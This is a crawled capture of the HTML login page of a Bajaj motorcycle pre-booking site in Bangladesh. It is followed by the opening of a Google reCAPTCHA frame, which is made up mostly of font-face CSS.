

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajajbangladesh.com/
body_size: 5788
content:
<!DOCTYPE html>

<html lang="en" class="default-style">

<head>
    <title>BAJAJ BANGLADESH</title>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1">
    <meta name="description" content="Register here to Pre-book Bajaj Motorcycle of your choice! Uttara Motors Ltd. is the sole distributor of Bajaj Motorcycles in Bangladesh. This is the official website for pre-book registration.">
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
    <link rel="icon" type="image/x-icon" href="https://bajajbangladesh.com/assets/favicon.ico">

    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900"
          rel="stylesheet">
    <!-- Core stylesheets -->
    <link rel="stylesheet" href="https://bajajbangladesh.com/assets/vendor/css/rtl/bootstrap.css"
          class="theme-settings-bootstrap-css">
    <link rel="stylesheet" href="https://bajajbangladesh.com/assets/vendor/css/rtl/appwork.css"
          class="theme-settings-appwork-css">
    <link rel="stylesheet" href="https://bajajbangladesh.com/assets/vendor/css/rtl/theme-corporate.css"
          class="theme-settings-theme-css">
    <link rel="stylesheet" href="https://bajajbangladesh.com/assets/vendor/css/rtl/uikit.css">
    <!-- Core scripts -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <!-- Page -->
    <link rel="stylesheet" href="https://bajajbangladesh.com/assets/vendor/css/pages/authentication.css">
    <script src="https://www.google.com/recaptcha/api.js?render=6LeXarkZAAAAALweRA-fpJSR_rQ86k6TO2JdfR3W"></script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-WNCBB6H');</script>
    <!-- End Google Tag Manager -->
    <style>
        .grecaptcha-badge {
            visibility: hidden;
        }

        .star_required {
            color: red;
        }

        .content_box {
            -webkit-box-shadow: 0px 0px 15px 2px rgba(0, 0, 0, 1);
            -moz-box-shadow: 0px 0px 15px 2px rgba(0, 0, 0, 1);
            box-shadow: 0px 0px 15px 2px rgba(0, 0, 0, 1);
        }
        .hidden{
            display: none;
        }
        input::-webkit-outer-spin-button,
        input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        /* Firefox */
        input[type=number] {
            -moz-appearance: textfield;
        }
    </style>
</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNCBB6H"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Content -->

<div class="authentication-wrapper authentication-2 ui-bg-cover ui-bg-overlay-container px-4"
     style="background-image: url('https://bajajbangladesh.com/assets/img/bg/1.jpg');">
    <div class="ui-bg-overlay bg-dark opacity-25"></div>

    <div class="authentication-inner py-5">

        <div class="card">
            <div class="p-4 p-sm-5">
                <!-- Logo -->
                <div class="d-flex justify-content-center align-items-center pb-2 mb-4">
                    <img src="https://bajajbangladesh.com/assets/img/logo.png">
                </div>
                <!-- / Logo -->

                <h5 class="text-center text-muted font-weight-normal mb-4">Login to Your Account</h5>
                                <!-- Form -->
                <form class="my-5" action="https://bajajbangladesh.com/Auth/user_login" method="post"
                      id="require-validation">
                    <div class="form-group">
                        <label class="form-label">Email</label>
                        <input type="email" class="form-control" name="email" required>
                    </div>
                    <div class="form-group">
                        <label class="form-label d-flex justify-content-between align-items-end">
                            <div>Password</div>
                        </label>
                        <input type="password" class="form-control" name="password" required>
                    </div>
                    <input type="hidden" name="recaptcha_response" id="recaptchaResponse">
                    <div class="d-flex justify-content-between align-items-center m-0">
                        <input type="submit" class="btn btn-primary btn-block " name="Sign In" value="Sign In">
                    </div>
                </form>
                <!-- / Form -->

            </div>

        </div>

    </div>
</div>



<!-- / Content -->

<!-- Core scripts -->
<script src="https://bajajbangladesh.com/assets/vendor/libs/popper/popper.js"></script>
<script src="https://bajajbangladesh.com/assets/vendor/js/bootstrap.js"></script>
<!-- Libs -->
<script src="https://bajajbangladesh.com/assets/vendor/libs/validate/validate.js"></script>
<script src="https://bajajbangladesh.com/assets/jquery.mask.js"></script>
<script src="https://bajajbangladesh.com/assets/js/public_app.js"></script>

</body>
</html>














































--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXarkZAAAAALweRA-fpJSR_rQ86k6TO2JdfR3W&co=aHR0cHM6Ly9iYWphamJhbmdsYWRlc2guY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uocs18pxztlq
body_size: 48792
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
